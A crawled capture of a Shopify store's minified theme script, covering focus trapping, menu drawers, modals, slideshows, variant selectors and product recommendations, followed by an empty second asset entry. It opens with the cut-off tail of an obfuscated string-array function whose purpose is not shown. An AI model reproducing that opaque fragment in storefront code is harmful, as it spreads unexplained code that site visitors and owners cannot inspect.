CovW7ZdRG","q14VAuC","tSoBW7OJdhldM3tdMHm","W6xdQ8kaWOuiW7JcNmo5WQpdU8kI","W5lcUmksxsG","WRNcVSoSnY8","WOlcMw/dTdRcGW"];return P=function(){return B},P()}const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus(),elementToFocus.tagName==="INPUT"&&["search","text","email","url"].includes(elementToFocus.type)&&elementToFocus.value&&elementToFocus.setSelectionRange(0,elementToFocus.value.length)}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.input.addEventListener("change",this.onInputChange.bind(this)),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}quantityUpdateUnsubscriber=void 0;connectedCallback(){this.validateQtyRules(),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.quantityUpdate,this.validateQtyRules.bind(this))}disconnectedCallback(){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(event){this.validateQtyRules()}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}validateQtyRules(){const value=parseInt(this.input.value);if(this.input.min){const min=parseInt(this.input.min);this.querySelector(".quantity__button[name='minus']").classList.toggle("disabled",value<=min)}if(this.input.max){const max=parseInt(this.input.max);this.querySelector(".quantity__button[name='plus']").classList.toggle("disabled",value>=max)}}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function throttle(fn,delay){let lastCall=0;return function(...args){const now=new Date().getTime();if(!(now-lastCall<delay))return lastCall=now,fn(...args)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.localization-selector)").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle),event instanceof KeyboardEvent&&elementToFocus?.setAttribute("aria-expanded",!1))}onFocusOut(){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),window.addEventListener("resize",this.onResize),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){elementToFocus&&(super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open"),window.removeEventListener("resize",this.onResize))}onResize=()=>{this.header&&document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus(),deferredElement.nodeName=="VIDEO"&&deferredElement.getAttribute("autoplay")&&deferredElement.play()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){if(!this.slider||!this.nextButton)return;const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.setSlidePosition(this.slideScrollPosition)}setSlidePosition(position){this.slider.scrollTo({left:position})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.announcementBarSlider=this.querySelector(".announcement-bar-slider"),this.announcerBarAnimationDelay=this.announcementBarSlider?250:0,this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.announcementBarSlider&&(this.announcementBarArrowButtonWasClicked=!1,this.reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)"),this.reducedMotion.addEventListener("change",()=>{this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay()}),[this.prevButton,this.nextButton].forEach(button=>{button.addEventListener("click",()=>{this.announcementBarArrowButtonWasClicked=!0},{once:!0})})),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.autoplaySpeed=this.slider.dataset.speed*1e3,this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.querySelector(".slideshow__autoplay")?(this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.autoplayButtonIsSetToPlay=!0,this.play()):this.reducedMotion.matches||this.announcementBarArrowButtonWasClicked?this.pause():this.play()}onButtonClick(event){super.onButtonClick(event),this.wasClicked=!0;const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;if(!isFirstSlide&&!isLastSlide){this.applyAnimationToAnnouncementBar(event.currentTarget.name);return}isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.setSlidePosition(this.slideScrollPosition),this.applyAnimationToAnnouncementBar(event.currentTarget.name)}setSlidePosition(position){this.setPositionTimeout&&clearTimeout(this.setPositionTimeout),this.setPositionTimeout=setTimeout(()=>{this.slider.scrollTo({left:position})},this.announcerBarAnimationDelay)}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){if(this.sliderAutoplayButton){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);if(!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton)return;this.play()}else!this.reducedMotion.matches&&!this.announcementBarArrowButtonWasClicked&&this.play()}focusInHandling(event){this.sliderAutoplayButton?(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause():this.announcementBarSlider.contains(event.target)&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.sliderItemOffset;this.setSlidePosition(slideScrollPosition),this.applyAnimationToAnnouncementBar()}setSlideVisibility(event){this.sliderItemsToShow.forEach((item,index)=>{const linkElements=item.querySelectorAll("a");index===this.currentPage-1?(linkElements.length&&linkElements.forEach(button=>{button.removeAttribute("tabindex")}),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(linkElements.length&&linkElements.forEach(button=>{button.setAttribute("tabindex","-1")}),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))}),this.wasClicked=!1}applyAnimationToAnnouncementBar(button="next"){if(!this.announcementBarSlider)return;const itemsCount=this.sliderItems.length,increment=button==="next"?1:-1,currentIndex=this.currentPage-1;let nextIndex=(currentIndex+increment)%itemsCount;nextIndex=nextIndex===-1?itemsCount-1:nextIndex;const nextSlide=this.sliderItems[nextIndex],currentSlide=this.sliderItems[currentIndex],animationClassIn="announcement-bar-slider--fade-in",animationClassOut="announcement-bar-slider--fade-out",isFirstSlide=currentIndex===0,isLastSlide=currentIndex===itemsCount-1,direction=button==="next"&&!isLastSlide||button==="previous"&&isFirstSlide?"next":"previous";currentSlide.classList.add(`${animationClassOut}-${direction}`),nextSlide.classList.add(`${animationClassIn}-${direction}`),setTimeout(()=>{currentSlide.classList.remove(`${animationClassOut}-${direction}`),nextSlide.classList.remove(`${animationClassIn}-${direction}`)},this.announcerBarAnimationDelay*2)}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.updateVariantStatuses(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.querySelectorAll(`[id^="MediaGallery-${this.dataset.section}"]`).forEach(mediaGallery=>mediaGallery.setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0));const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updateVariantStatuses(){const selectedOptionOneVariants=this.variantData.filter(variant=>this.querySelector(":checked").value===variant.option1),inputWrappers=[...this.querySelectorAll(".product-form__input")];inputWrappers.forEach((option,index)=>{if(index===0)return;const optionInputs=[...option.querySelectorAll('input[type="radio"], option')],previousOptionSelected=inputWrappers[index-1].querySelector(":checked").value,availableOptionInputsValue=selectedOptionOneVariants.filter(variant=>variant.available&&variant[`option${index}`]===previousOptionSelected).map(variantOption=>variantOption[`option${index+1}`]);this.setInputAvailability(optionInputs,availableOptionInputsValue)})}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.innerText=input.getAttribute("value"):input.innerText=window.variantStrings.unavailable_with_option.replace("[value]",input.getAttribute("value"))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){const requestedVariantId=this.currentVariant.id,sectionId=this.dataset.originalSection?this.dataset.originalSection:this.dataset.section;fetch(`${this.dataset.url}?variant=${requestedVariantId}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{if(this.currentVariant.id!==requestedVariantId)return;const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuSource=html.getElementById(`Sku-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),skuDestination=document.getElementById(`Sku-${this.dataset.section}`),inventorySource=html.getElementById(`Inventory-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),inventoryDestination=document.getElementById(`Inventory-${this.dataset.section}`),volumePricingSource=html.getElementById(`Volume-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),pricePerItemDestination=document.getElementById(`Price-Per-Item-${this.dataset.section}`),pricePerItemSource=html.getElementById(`Price-Per-Item-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`),volumePricingDestination=document.getElementById(`Volume-${this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML),inventorySource&&inventoryDestination&&(inventoryDestination.innerHTML=inventorySource.innerHTML),skuSource&&skuDestination&&(skuDestination.innerHTML=skuSource.innerHTML,skuDestination.classList.toggle("visibility-hidden",skuSource.classList.contains("visibility-hidden"))),volumePricingSource&&volumePricingDestination&&(volumePricingDestination.innerHTML=volumePricingSource.innerHTML),pricePerItemSource&&pricePerItemDestination&&(pricePerItemDestination.innerHTML=pricePerItemSource.innerHTML,pricePerItemDestination.classList.toggle("visibility-hidden",pricePerItemSource.classList.contains("visibility-hidden")));const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),inventoryDestination&&inventoryDestination.classList.toggle("visibility-hidden",inventorySource.innerText==="");const addButtonUpdated=html.getElementById(`ProductSubmitButton-${sectionId}`);this.toggleAddButton(addButtonUpdated?addButtonUpdated.hasAttribute("disabled"):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS.variantChange,{data:{sectionId,html,variant:this.currentVariant}})})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`),inventory=document.getElementById(`Inventory-${this.dataset.section}`),sku=document.getElementById(`Sku-${this.dataset.section}`),pricePerItem=document.getElementById(`Price-Per-Item-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"),inventory&&inventory.classList.add("visibility-hidden"),sku&&sku.classList.add("visibility-hidden"),pricePerItem&&pricePerItem.classList.add("visibility-hidden"))}getVariantData(){return this.variantData=this.variantData||JSON.parse(this.querySelector('[type="application/json"]').textContent),this.variantData}}customElements.define("variant-selects",VariantSelects);class VariantRadios extends VariantSelects{constructor(){super()}setInputAvailability(listOfOptions,listOfAvailableOptions){listOfOptions.forEach(input=>{listOfAvailableOptions.includes(input.getAttribute("value"))?input.classList.remove("disabled"):input.classList.add("disabled")})}updateOptions(){const fieldsets=Array.from(this.querySelectorAll("fieldset"));this.options=fieldsets.map(fieldset=>Array.from(fieldset.querySelectorAll("input")).find(radio=>radio.checked).value)}}customElements.define("variant-radios",VariantRadios);class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){const handleIntersection=(entries,observer)=>{entries[0].isIntersecting&&(observer.unobserve(this),fetch(this.dataset.url).then(response=>response.text()).then(text=>{const html=document.createElement("div");html.innerHTML=text;const recommendations=html.querySelector("product-recommendations");recommendations&&recommendations.innerHTML.trim().length&&(this.innerHTML=recommendations.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),html.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(e=>{console.error(e)}))};new IntersectionObserver(handleIntersection.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);
//# sourceMappingURL=/cdn/shop/t/46/assets/global.js.map?v=164561253269543765231711541189


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/s/files/1/0583/3863/9925/t/2/assets/wild-warrior-nutrition.js?v=VGh1IEphbiAyMiAyMDI2IDIwOjE0OjUyIEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk=
body_size: 96268
content:
